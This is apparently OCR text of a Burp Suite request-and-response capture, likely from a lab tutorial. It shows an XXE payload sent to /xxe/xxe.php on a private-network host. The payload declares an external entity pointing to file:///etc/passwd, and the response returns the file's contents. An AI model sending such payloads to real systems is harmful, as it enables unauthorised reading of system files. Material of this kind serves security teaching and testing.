 Send
Cancel
<
>
Target: http://172.16.220.134
Request
Raw
Params
Headers
Hex
XML
POST /xxe/xxe.php HTTP/1.1
Host: 172.16.220.134
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 164
Origin: http://172.16.220.134
DNT: 1
Connection: close
Referer: http://172.16.220.134/xxe/
Cookie: PHPSESSID=keha9qkgemfi69dqcbe7rg0bjr
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE Doc [
<!ENTITY ex SYSTEM "file:///etc/passwd">
]>
<root>
<name>&ex;</name>
<password>pass</password>
</root>
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sat, 18 Jan 2020 22:51:54 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List